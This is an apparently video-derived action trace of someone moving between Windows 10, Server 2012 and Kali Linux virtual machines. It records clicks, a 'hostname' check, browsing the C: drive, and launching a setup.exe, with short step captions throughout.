
mouse_move(448, 62)

Step: Cycle through the Windows 10, Server 2012 and Kali VM tabs, ending on Kali Linux
left_click(166, 26)

left_click(399, 185)

left_click(102, 26)

left_click(237, 26)

left_click(167, 26)

left_click(235, 26)

Step: Mark Win10pc in the Kali shell, then start a Command Prompt on the Windows 10 VM
double_click(23, 173)

left_click(167, 26)

left_click(325, 182)
type("hostname")

Step: Compare the local hostname Win10pc on Windows 10 with the Kali shell's result
double_click(281, 154)

left_click(237, 26)

left_click(167, 26)

Step: Pass through the Server 2012 and Kali tabs, then close the Windows 10 Command Prompt
left_click(101, 27)

left_click(237, 26)

mouse_move(175, 42)

mouse_move(250, 186)

left_click(164, 26)

left_click(595, 124)

Step: Browse Windows 10's Local Disk (C:) in File Explorer and select the setup application
left_click(443, 363)

left_click(314, 310)

left_click(358, 205)

Step: Return to the Kali machine and launch setup.exe from the Kali desktop
left_click(236, 26)

left_click(163, 26)

double_click(380, 288)
